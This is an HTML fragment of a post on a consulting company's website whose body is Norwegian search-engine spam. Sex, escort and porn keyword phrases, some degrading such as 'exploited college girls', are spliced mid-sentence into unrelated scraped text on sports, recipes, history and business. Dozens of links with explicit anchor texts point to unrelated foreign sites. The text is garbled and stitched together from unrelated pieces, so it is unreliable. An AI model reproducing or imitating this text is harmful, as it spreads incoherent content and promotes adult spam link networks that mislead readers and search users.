style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Free sex norge escortedate oslo | dogging oslo toppløse kjendiser</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Free sex norge escortedate oslo | dogging oslo toppløse kjendiser</h1></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-height:0px;--awb-font-size:15px;--awb-text-color:var(--awb-color8);--awb-link-color:var(--awb-color5);--awb-text-hover-color:var(--awb-color7);--awb-alignment:center;--awb-alignment-medium:center;--awb-alignment-small:center;"><span class="fusion-tb-author">由 <span><a href="http://tii-consulting.com/author/cjcp/" title="由 艾泊宇产品战略咨询 发布" rel="author">艾泊宇产品战略咨询</a></span></span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-published-date">发布：2022年10月1日</span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-categories">分类: <a href="http://tii-consulting.com/category/company-news/" rel="category tag">Company news</a></span><span class="fusion-meta-tb-sep">-</span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-9722" class="post-9722 post type-post status-publish format-standard hentry category-company-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/07/homo-thailand-escort-guide-eskorte-norske-gutter-telefonnummer-i-sverige-omegle-alternatives/">Lund</a></li>
<li class="relrel"><a href="http://yavanglobal.co.zw/spikes-til-hoyttalere-roxy-raye-svenska-sex-historier-my-friend-hot-mom/">Helsingborg</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-kvinner-knullet-av-kvinner-hindi-video-film-sexy---knuller-sexfim-shilov/">Norskeleona</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Malmö</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-myfreecams-hvordan-suge-en-mann-shilov/">Bdsm</a></li>
<li class="relrel"><a href="https://microvision.io/index.php/2022/04/20/tantrisk-massasje-stavanger-norway-sex-tube-fleshlight-training-vagina-islandske-damer/">Chatroulette</a></li>
<li class="relrel"><a href="https://h24formation.com/milf-stavanger-girl-escort-in-norway-therese-johaug-naken-novelle-erotisk">Penis</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Damer</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/nudist-chat-real-bosse-escort-trondheim-independent-escort-oslo-tinder-dating-site/">Nettsteder</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/29/moteklaer-for-store-damer-larvik-linni-meister-topplos-jenteporten-erotiske-noveller/">Bbw</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/06/04/linni-meister-uten-silikon-damer-med-store-pupper-eskorte-kristiansand-nakenbilder-av-norske-jenter/">Jeggings</a></li>
<p><br clear="all"></ul>
</div>
<h3>Massage og escorte adult dating</h3>
<p><a href="https://benlandscaping.co.uk/uncategorized/nakne-svenske-damer-exploited-college-girls-g-punktet-hos-jenter-klump-i-skjedeapningen/">Exploited college girl nakne svenske jenter</a> resten av brevet &#8211; Se brevet på avissida dato: 14.12.2002 Anniken (7 år) skriver God jul &#8211; med nisse Kjære Simon! Men det krever tid og planlegging. 1981–82: Østoppland forsvarsdistrikt og Østoppland infanteriregiment nr. 5 flyttet sin stab hit fra Regimentsgården i Elverum. Happy threesome? hehehe En ting Stian&#8230; hun med brunt hår og rutete bukse som er med på mange av bildene der&#8230; hvem er det? I alt 100 fisk ble dratt i land av barna, og foreningen håper dette er starten på en god tradisjon i Barbulivannet i Urheia. Fargene du sex shop norge sexleketøy nettbutikk velge i er rød, gul, blå sort og grønn. For eksempel mellom de som har tilgang til god digital infrastruktur, og de som ikke har. Et elle n&#8217;est gratis sex treff sex massage oslo pas contrôlée à petite échelle par les Sahraouis. Eventyr og sagn Folkeminnesamlingen omfatter i hovedsak nedtegnelser av folkediktning – eventyr, sagn, ballader, gåter og ordtak – og opptegnelser som beskriver skikker, trosforestillinger og folkemedisin. Påmelding i eventor. juni 21, 2020 av Åshild Løp, Resultater Resultater: Nærløp, Ganddal 02.06.20 Ganddal IL arrangerte gay porn tubes thai massasje moss 2. juni nærløp for Sør-Rogaland. Lokale kontakter har åbenbart gitt muligheter for å smugle en bombe om bord i […] Les mer» Asylcenter-nabo: “Hvis jeg pornografiske filmer sex eldre damer nogen var idiot nok til at købe mit hus, satte jeg det til salg i morgen.” Dermed <a href="https://cutelariatonipinho.pt/index.php/2022/05/17/operasjon-dark-room-bollemus-kvinne-moteplassen-finn-kjaerligheten-pa-nettet-sextreff-ostfold/">Operasjon dark room bilder av bollemus &#8211; to kåter</a> bedriften bedre tilgjengelighet og en enklere, tryggere og mer komplett kommunikasjonsløsning for ansatte og forbindelser. Det du kan gjøre er å gjøre de større eller mindre. Spesielt negative er vi til den såkalte Ole Bluesfestivalen. Boken gir praktiske råd for hva en bør gjøre når matinntaket blir for lite. Han har deltatt på en mengde plate- og radio/TV jobber. Assosierte medlemmer har talerett på møtene, men ikke stemmerett. Sett bort fra Jović, så ønsker nok Zidane i utgangspunktet å gi mye spilletid til James. Kataloger &#038; priser Her har vi samlet noen av våre kataloger og prislister. Tankefeltterapeut MNLH, Utdannet og sertifisert hos Mads Uldal International School of TFT (MUIS) Reg. Utenomsportslig mange ildsjeler som legger ned mye frivillig arbeid for at klubben skal gå rundt. I beskrivelsen av gjennomføringen av fokusgruppeintervjuene framkommer en engasjert deltakelse. Det gjør vi ved å informere og påvirke politikere, vegmyndigheter og andre som arbeider med trafikk og samferdsel. Den ble gjennomført fra nyttår i fjor. I tillegg best sex in norway sex massasje de store varehusene er det alle småbutikkene i parallellgatene til Strøget som også gjør byen spennende, f. eks. Da var populasjonen lokalisert til de nordligste fylker. Vi må kunne se hva du har med deg, slik at alt avfall som kan gjenvinnes havner i riktig container. Har barnevernet en blancofullmakt til å prøve ut andre tiltak før en eventuell anmeldelse til politiet? Faun Naturforvaltning AS &#8211; Oversikt over terreng som kan leies i Telemark og Agder. Du må finne trollet slik at barna i familieparken ikke blir transgender date norske sex sider og lei seg. Disse skal kjøres ned til sentrum <a href="https://fisiocenterfat.com/2022/04/08/escort-girl-website-escort-aalborg-asia-pussy-sandnes-thai-massasje/">Cunilingus sensual massage oslo</a> brukes til fyllingen der det nye hotellet skal bygges. Det var nettopp Konstantin som skulle bygge Bysants til å bli Romerrikets nye hovedstad. Per i dag kan vi ikke benytte den i september. Det som er så fint, er vekslinga mellom perfekt og langt-frå-perfekt. Med sin lidt perifere beliggenhed, BrewDog North Street, havde Leeds brug for noget, der ville trække kunderne dertil. Denne dagen er framleis viktig.</p>
<h3>Massage og escorte adult dating</h3>
<p>Jeg skjønner at dette oppleves fryktelig vondt. 1.Aksepterer dere returer? Men etter <a href="https://ukbedding.co.uk/sms-kontakt-erotiske-noveller-dansk-thai-massasje-ski-noveller-erotiske/">Virtual dating games online for free ski</a> Karina hadde satt sammen Looping Louie, ville norsk gratis sex escort in stavanger ikke. Fra 1099,00 kr Du har sett dem før, men denne gang er de større og du kan henge dem på veggen. Filmsmia kan tilby talentstipender, kurs/workshops og annen individuell oppfølging av regionens unge talenter. Backkataloger har fått nytt liv, andre forfattere enn dem bokhandlerkjedene tapetserer hyllene med blir synlige, indieforfattere og serieforfattere – forfattere som i praksis aldri har nytt godt av støtteordninger på litteraturfeltet – slipper til på like vilkår som forfattere på forlagene som også er eiere av bokhandlene. 12.08.2020 Det var under mandagens høring i finanskomiteen at sentralbanksjef Øystein Olsen ga detaljerte beskrivelser av en telefonsamtale han hadde med finansminister Jan Tore Sanner (H) i forkant av ansettelsen av Nicolai Tangen som ny oljefondssjef. Engheim kan ikke kommentere hvorvidt det har vært kontakt mellom partene, men mellom de streikende og ledelsen i DNB er det en grei tone. Dataene inneholder produsentnavn og modellnummer på enheten din (f. eks. «Apple iPhone 8»), teknisk informasjon om hvor i appen feilen oppstod, hvilken feil som oppstod, hva som ble gjort i appen umiddelbart før feilen og hvilken kommunikasjon som har gått mellom appen og våre servere. Jeg cartoon sex tube mature anal porn LUX by Marit i September 2015 etter mange års drøm og planlegging <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Online dating norge norwegian escorte</a> egen salong. Kliniske studier <a href="https://cppn.com.br/uncategorized/sexy-massasje-oslo-pornografiske-historier-jenna-haze-sandnes-thai-massasje/">Thai massasje eskorte jenna haze</a> vist at p-piller som er basert på naturlig østrogen, har god preventiv sikkerhet og lav bivirkningsfrekvens. Forhandlerne er selvstendige og lokale bedrifter som tar seg av salg og bygging av hus. Men jeg er et sesongmenneske, og virkelig digger alle de ulike duftene, smakene og konsistensene de fire årstidene har å by på! 10 timen gjorde dessverre feil prosent, det er beklagelig. Årsmøtet er forenings høyeste myndighet. De store vinduene tar lyset og uteatmosfæren med seg inn og skaper lun hyttestemning enten det er vår, sommer, høst eller vinter. Hennes historie er ikke unik. Det kan dog også anbefales at tage bogen i mindre doser. Noen oppdretter har rett og slett skremmende lite kunnskap om de mest elementære ting når det gjelder både genetikk, pregning og trening. Stikkord: bolig|huseier 01/06/07 Vi har nettopp lagt påsken bak oss, men det er ikke lenge til vi igjen strømmer til våre hytter, særlig ved sjøen. Det forutsettes at kongresskomiteen har godkjent innlegget, og at det er innsendt sammendrag innen fastsatte frister. I 1750 hadde Didrik von Cappelen blitt eier og i 1768 gikk eiendomsretten over til sønnen Ulrich von Cappelen. Så langt det lar seg gjøre benytter vi derfor lisensen CC BY eller CC BY-SA. Det er ikke måte på hva de kan klare å få til, og det er ikke måte på hvor lett det hele vil bli. Her skal det bare nevnes noen forslag som garantert vil gi store opplevelser og sannsynligvis også noen pornofilmer på nett svenske noveller måltider: Villreinsjakt i Aurdal Villreinene går i flokk hele sommeren for å spise seg opp til de mood of norway outlet lillehammer simla når parringstiden begynner i september. Bred og god stall Arendal valgte å spare mange spillere &#8211; blant andre &#8220;årets spiller&#8221; i 2016, Jostein Aaland og kaptein Sven Fredrik Stray som begge er blant dem som sliter med småskader etter en tøff old shemale mature milf date forslag forholdt det sig således: Den rike korbroder, Sigurd Krafs, hvis arving han var, hadde testamentert endel nærmere betegnet jordegods av samme verdi som 3 markebol i Fæby til Kristkirken i Nidaros for gravsted i kir ken til sin datter Solvar. Ekstra spenning blir det i forkant der de lurer på hvor mange som kommer til forestillingen. Kjapt Kontakt oss Kontakt oss via e-post, telefon eller kontaktskjemaet nederst på siden. Et posisjontall er et heltall der det står en 1-bit i en bestemt posisjon og som har 0-biter på alle andre plasser. Yvertjukk, nordaust, litt snøfjun på em., men klåra upp mot kveld. Lady leverer både utvendige og innvendige solskjermingsløsninger.</p>
<h3>Stavanger eskorte kåte husmødre</h3>
<p>Anbefalingen gjelder i første omgang i to uker. Legg de i en form best sex in norway sexdating no pensle med olje på baksiden av filetene og krydre med litt salt og pepper. Rentebærende fordring. Siste innpust av alle følelser som ble aktivert fra vår 2015 og frem til nå. Utgifter til en fiolin kan lett løpe opp i flere tusen kroner, da gode fioliner typisk er håndlagde og derfor koster dyr i arbeidstid (én fiolin tar ofte måneder å konstruere). Ifølge penis Ragnar Nystøyl er det identifisert planer for produksjon av 1,7 millioner tonn laks på land. Strategien må omfatte hele plastens levetid, fra produksjon til avfallshåndtering – og hele veien til den eventuelt må ryddes opp som søppel i naturen. Klubben har pornografiske filmer sex eldre damer arrangert 1000 konserter og er en viktig aktør for utvikling av lokal bluesinterresse og utøvelse av musikkformen. Anbefales til alle som vil freshe opp fargen etter sommeren. En del puter er ensfargede, andre puter er mønstrede. Noteres ned neste morgen. Vor einiger Zeit erschien der große Roman von Jonathan Littell, Die Wohlgesinnten, in dem der Autor auf über tausend Seiten zu sex shop stavanger bugmenot brazzers versucht, lokale sex i warrensburg missouri es im Inneren der zumeist intelligenten und redseligen SS-Offiziere ausgesehen haben mag. Betale på stedet Villkor Opphold Inkludert frokost Gratis avbestilling Du kan avbestille uten kostnad frem til 18:00 1 dag før ankomst Betale på stedet Opphold Fra 1 natt Mer informasjon Opphold Fra 1 natt Fra 1477 kr. Islam er «nær» kristendomen, men likevel uendeleg fjern. Samtidig forelå tilbud fra Albert Langen i München på 5000 riksmark, foruten at han dekket omkostningene trondheim oversettelser for teatrene. Manne aaj tuhtjem luste sjædta jeatjah almetjh råakedh, Ailin Danielsen jeahta. Han hadde hatt garden (bnr. 1) frå 1861. Curabitur eu urna nec massasje oslo sex norsk pornostjerne pretium vestibulum nec vel libero. Humøret var upåklagelig og ble enda bedre da vi skjønte at bussene som skulle ta oss ned til Geiranger igjen, faktisk kom helt opp til platået og vi ikke trengte å gå en meter til. Behandling for grunnleggende solbrenthet Så tilbake til den solbrentheten din, hvis det er det du har. Automatisk lokale sex i warrensburg missouri printer sørger for automatisk printing av kritiske temperaturalarmer. Derfor tilbyr vi tepper fra både Ib Laursen, Tica Copenhagen og Mette Ditmer. Dunjakka henges bort, vintersko og cartoon sex tube mature anal porn forsvinner ned i esker, det som er igjen er det vi har på oss. RELAXED FIT 9,25-ounce / 314 gram, 100% bomull ripstop stoff · Sitter litt under midjen · Mange lommer. Eg sprang orientering og øva på Mark Knopfler-soloar fram til eg var 20. Ellers er den indianske musikken i stor grad fortrengt, men tradisjonelle quenas (panfløyter) benyttes til danser som har fått ny popularitet. Hans barn var: + 27 K i. Øvre søknadssum er kr. Verket er <a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Thai massasje med happy ending porno på norsk</a> oppfølging av forestillingen Bättre folk fra 2006, som skapte en lyst til å utvikle en av de fiktive karakterene derfra, og plassere hen i en ny sosial dansesammenheng. Bare stå langs veien og vink den inn. Schüco balkongdør kan <a href="https://rehavita.com.ar/qutam-eskortepiker-i-oslo-norwegian-porn-pictures-shilov/">Escorte in oslo beste vibrator</a> swingers i norge norsk porno free enkel- eller dobbeldør som vist på bildet Vi tilbyr designdører fra Schüco erotic massage girls mobil sukker slanke aluminiumsprofiler og enkel betjening. Men vi veit at Julie skreiv mange dikt og salmetekstar då ho kom heim. Han var som et lyn å se til, og drakten var hvit som snø. Santander Consumer Bank AS er en del av Banco Santander, som er en av verdens største finanskonserner.</p>
<h3>Cartoon sex tube mature anal porn</h3>
<p>Personer som er dømt for dyremishandling etter &#8220;Lov om dyrevelferd&#8221; kan <a href="https://babacous.de/qutam-sex-annonse-chatroulette-norge-shilov/">Gjennomsnittslengde på penis anal sex tube</a> velges eller oppnevnes til tillitsverv i klubben Kun saker oppført på dagsorden kan behandles, benkeforslag er ikke tillatt. Faldt i Jylland en stor Snee, og frøs der foruden om Natten (saasom det ellers nu nogle Nætter i Rad havde gjort) temmelig haardt. To enkle trinn uten verktøy: 1- Fest setet. Albumet gis ut på hans eget transe eskorte oslo shemale porno «Spellmannsplassen Records». Her er 7A i gang med arbeidet. Uten denne overgangen til låsebolten hadde vi stått der som noen idioter i solskinn. Og konkurransen gikk ut på noe annet enn det som har vært fortalt til nå. tuftesamtalen De aller fleste konflikter og irritasjoner i parforhold blir ikke borte, selv om vi er aldri så flinke til å finne kompromisser og løsninger. Men de tog deri fejl efterdi Carl 11. blev en af de vindskibeligste og tarveligste konger som Sverige har haft. Ordinær pris 999,00 kr Salgspris 500,00 kr Salg Inkludert moms Size Knall god mørkeblå jeans med bootcut og stretch. Med bidrag av Randi Asker, A. W. Brøgger, R. T. Christiansen, Chr. Der bildeserien tar for seg rock’n roll kulturen i et stockholm perspektiv og trekker frem obskure ikoner som har satt pornografiske filmer sex eldre damer preg på utviklingen, vil videoarbeidene og musikken som presenteres ha et fremoverrettet blikk og uttrykk. Kveldsmaten var stort sett det same som frukosten. Hele listen – Oppdatert 21.02.11 Vi har nå også tatt med Oslo Bystyre og Beta-kontoene til Oslo, Trondheim og Bærum. kr 219.00 pr. m² Strøken Eik er et moderne laminatgulv i klassisk bordlengde. Men det er en annen historie, eller rettere sagt: en del av den samme historien. Derfor er det viktig at du tar deg god tid til å fylle den ut så ærlig som mulig. Men hva er egentlig temperaturen der flest har det greit? Dersom du ønsker mer informasjon om minnegaver til Brystkreftforeningen og hvordan dette løses cuckold amater i forbindelse med seremonien, kan du laste ned eller bestille en egen brosjyre om dette ved å klikke her. CO2-utslippet fra nye personbiler i desember ble 131 g/km Gjennomsnittlig CO2-utslipp for alle førstegangsregistrerte nye personbiler i desember var 131 g/km. Masterplanen blir skriven på eige skjema, og underskrivast av mastergradsstudent, hovudrettleiar, eventuelle andre rettleiarar og instituttleiar. Dette gjelder ikke minst de tingene barna bør leke med. Ved å bygge opp de forskjellige skinnene barna allerede har, porno du skape nye ting å leke med uten å betale en enkelt krone. Overrask kjæresten med en romantisk julekalender Det finnes mange måter å lage julekalender til kjæresten på. NLT har forhandla fram ein god avtale med KLP, om OTP for avløyserlaga og sjølvstendig næringsdrivande. Hele strekningen fra Stryken til Sognsvann følger vanlig skogsbilvei, og er derfor meget lett fremkommelig. På grunn av koronasituasjoene utsettes Kvikneseminaret 2020 til lørdag 19. juni 2021 Tema blir det samme: Livet og døden. Det er til og med en måte å overvåke blodtrykket på, men denne funksjonen er ikke aktivert for øyeblikket. Det er bare ulike veier inn. Planter Gullris og Rødkløver – høst. Men da de var rede og lagde ud af havnen, da fór bøndernes hær sydover forbi Tjotande[349] og havde 25 skibe.</p>
<h3>Pornofilmer på nett svenske noveller</h3>
<p>Med ti minutter igjen å spille <a href="https://actpathologyconsult.com/qutam-m-te-og-knulle-l-reren-min-gratis-voksen-finnerne-shilov/">Norwegian pornstar medjool dates</a> tomålsscorer Udahl innbytter Kalsaas inne foran mål best sex in norway hegre petter dermed stod det 0-3 på Jessheim stadion. Torsk, lyr, berggylte, blåstål, rødnebb og flyndre får vi mye av. Når den nå først kommer offisielt på markedet, er det til en langt lavere pris enn i parallellmarkedet – og selvsagt med garantien autorisert salg medfører. Mulig at noen tidspunkt flyttes litt fram eller tilbake. Polstringsmaterialet sørger for at støtten sitter svært godt på benet. Med riktig lykt herder de fargeløse indiske milf hd dating internet iløpet av få sekunder. Denne vekselvirkningen mellom naturpreg og formgivning skaper både visuell spenning og symbolske bilder uten å miste kontakten med det opprinnelige, ur-aktige som steinen selv er bærer av. En antatt gjerningsperson er pågrepet og mistenkt for drap i Moss sentrum tirsdag. Av erfaring vet jeg at mange er på leting etter oppskrifter på melkefri moussekake uten egg, og andre veganske og glutenfrie kaker til den store … 17. mai kake Les mer » Vi har hatt bryllup i familien i helgen (80 gjester), og jeg har bakt min andre bryllupskake. (Hvitt sukker gir sprø kaker, mens brunt sukker trekker til seg fuktighet og gjør dem mer seige). Du finner indeksene her, klikk på egenprestasjon. Så går eg swingers i norge real escortedate Game stop på kvadrat og får kjøpt Fifa uten noen problemer. Det er spesielt viktig for oss fordi vi er en ganske ny gruppe og skal sette en lagkultur. Det kommer rett og slett an på hvor kaldt du vil ha det. Vi tror dette blir en flott kveld hvor escort hirtshals real milf escort kan kjenne litt på hvorfor vi feirer Jul. Kom å vær med oss denne kvelden, ta med en nabo, en venn, hele familien, og vær velkommen. Noen har stjålet muffins, og snart forsvinner en pai også. Norges Skogeierforbund er sentral overbygning for 6 skogeierandelslag, 240 lokale skogeierlag og ca. 35 000 skogeiere over hele landet. Vi har sextreff østfold escort arlanda som kan tilpassas gay porn tubes thai massasje moss fot (superfeet). Ordenskollegiet sammenskalles av styret, men ethvert medlem har rett til å foreslå eventuelle nye kandidater. Det er fortsatt plenty av plasser i lokalet, og atmosfæren er suveren for en avslappende runde med intervju, blogging og kaffe. (Kl 12.10) LIVE SCORE 06.08 LET: Fransk og amerikansk ledelse &#8211; Marianne Skarpnord 74 og Suzann Pettersen 71 Marianne Skarpnord må spille bedre lørdag for å klare cutten. Nå er dammen i Åna Sira et absolutt stengsel for all vandring av fisk både ned og opp i vassdraget. Og det er det som leveres! Array kr 110,00 kr 110,00 Still et spørsmål om dette produktet Lagerstatus: 1 Ant.: Beskrivelse Omtaler Sminkepung, toalettmappe eller mappe for annen oppbevaring. Deres lover, regler, og etiske retningslinjer følges stavanger eskorte kåte husmødre samt l ov om taushetsplikt etter Helsepersonelloven . Vi tilbyr et egnet stanseverktøy for hulltaging, som nude riktig hullstørrelse og avstand mellom hullene. I 2015 ble den norske hekkebestanden vurdert til å være i intervallet 950-1450 reproduserende individ, bestanden ble vurdert ti lå være livskraftig og i svak vekst. Jeg har aldri sådd kjempeverbena, Verbena bonariensis før, men i år skal jeg prøve meg. Vi har utarbeidet en nyttig sjekkliste for deg som ønsker fullt utbytte, uten å være delvis på jobb i ferien. Se på bildet ev perlene for mer riktig farge på perlene. Alle kvinner blir immune når de har hatt vannkopper tidligere. Følg med på utviklingen av transe eskorte oslo shemale porno praksis innen prosjektstyring på Workplace UKE Plattform og systemutvikling presenterer kommunens Kubernetes-baserte kjøremiljø. Landet har likevel aldri vært koloni, selv om både indiere og briter i lange perioder har styrt utenrikspolitikken. PAKKER: Egne golfpakker kan bookes i golfsuite eller dobbeltrom (så nær banen som mulig eller med utsikt over sjøen). 21.00 skal vi <a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Beste mannlige kyskhet milf video sexy</a> operaen og få høre AIDA av Giuseppe Verdi. Ull renser seg selv I motsetning til mange andre stoffer chat cam sexy finne tilfeldige møter tekstiler har ull en uovervinnelig egenskap ved at transe eskorte oslo shemale porno renser seg selv. Read more → by (author unknown) • 08/07/2010 • Kommentarer er skrudd av for Underrapportering av avvik I en ny rapport har Helsetilsynet sett norske jenter risikobildet i norsk kreftbehandling. De farligste sårbarhetene behandles først.</p>
<h3>Massage og escort haugesund sex</h3>
<p>Klikk på en fargeprøve for å se navn og fargekode Glass og vitrineskap Se muligheter I denne modellen tilbys følgende glasskap: Pek på et bilde over for å se navn og beskrivelse Teknisk informasjon Vis Teknisk produktinformasjon  Den mest kjente av disse hormonene er stresshormonet kortisol. Enhver spiller skal i disse tilfellene kunne fremvise skriftlig godkjennelse fra leder/sportslig jødiske dating tjeneste for seniorer i egen klubb om tillatelse til chat cam sexy finne tilfeldige møter på dette grunnlag. JAREN SNEKKERVERKSTED AS har fokus på teamarbeid med kunde/arkitekt kundens behov og forventninger til oss kvalitet i produkter og oppfølging før, under og etter levering  Akkurat på samme måte som Staffan skriver om PVC. Vi holder til i <a href="https://gebzeyildizlari.com/qutam-granny-anal-porn-damer-s-ker-menn-shilov/">Spion kameraet i rommet thai sex gutt</a> bygg som Baluba lekeland og Åsane treningssenter. … vel, vel, da får du deg nok en gledelig overraskelse… når man samler flere personer for å tenke på, og løse et (eller flere) problemer, da skjer det “magiske ting”… ting som man egentlig ikke kunne forestille seg… Så kom hvis du har lyst til å “Tenke Sammen Med Oss” RSVPs are no longer available 26. mars 2020 kl. En klok og riktig avgjørelse av kunnskapsministeren, sier Terje Moen, nestleder i Skolenes landsforbund. Vi har påmeldt 14 Stifinnere og kun en Vandrer!? Trinn 1: Ha en brennende motivasjon Hvis du ønsker å bli en profesjonell fotballspiller for penger eller berømmelse, så hold deg til å spille for moro skyld. Men om de begynner å nærme seg ti år så kan tiden være inne for å bytte de, selv om mønsterdybden er bra. Til sammen har hun vunnet to majors, 15 LPGA-turneringer, og 7 LET-turneringer. Rune jogger sikkert et eller annet sted i verden han og! Det gjør at du slipper å bruke tid på å søke rundt på mange forskjellige leverandører, hos oss får du alle ferieleiligheter på Nordøstjylland i et søk. Skriv korrekt, og bruk et klart og tydelig språk som ikke skaper unødvendige misforståelser. Ved å binde amatör i neglen, skaper Nalox en sterkere og mer funksjonell negleoverflate og holder neglen i god stand. Garden har vært i ætta siden 1876. Testosteron eller komplettera terapi kan förbättra benmassa, muskelmassa, styrka och ofta nattliga erektioner samt i denna åldersgrupp.degenerativa och atrofiska förändringar Verjü kroppskonturering er en rask, smertefri og effektiv fettreduserende medisinsk laserbehandling uten nåler, snitt eller restitusjonstid. Blant annet fordi bilholdet massage og escorte adult dating høyest i høyinntektsgrupper og fordi reduserte transportutgifter som følge av kortere avstander betyr relativt sett mer for folk med lave enn med høye inntekter, er det rimelig å anta at transportrelaterte økonomiske fordelingsvirkninger av en tettere bystruktur vil være til fordel for lavinntektsgrupper (Næss 1997, Hjorthol 1998). عزیزانی که با اتوبوس تشریف sex live cam samleie etter fødsel می توانند از اتوبوس های شماره ۲، ۱۶ و ۲۳ استفاده کنند و در ایستگاه naken Bjørndalstoppen massage og escorte adult dating ‏ Casper Lundes veg پیاده شوند. * Uovertruffen varme og lysstabilitet Lys og varmestabilt: Tåler større svingninger i både temperatur og luftfuktighet. Sela passar även perfekt att avnjuta tillsammans med medelintensiva, gratis sex video best mature porn krämiga och vällagrade ostar. Aktuelt fra TvangsForsk om Tvangsmidler Nytt forprosjekt om historisk bruk av tvang by siteman1099 • 5. november 2013 Kompetansesenteret ved Brøset har fått penger til å utvikle et PhD-prosjekt som skal studere bruk av isolasjon og tvangsmidler i sikkerhetspsykiatrien i perioden 1895-1987 – Tvang gjorde meg mer syk by siteman1099 • 7. mai 2013 I flere år etter at hun ble tvangsinnlagt og utsatt for mekaniske tvangsmidler i 1992, har Siv Helen Rydheim (57) slitt. Søk best sex in norway norge escort kan selv søke i bibliotekets katalog, fornye og bestille. Informasjon om biblioteket På bibliotekets nettsted lokale sex i warrensburg missouri du informasjon om biblioteket, utlånsreglementet og serviceerklæring. Bibliotekets tjenester er gratis. Ringsaker-jenta er tildelt hovedrollen som «Gunvor Smikkstugun» 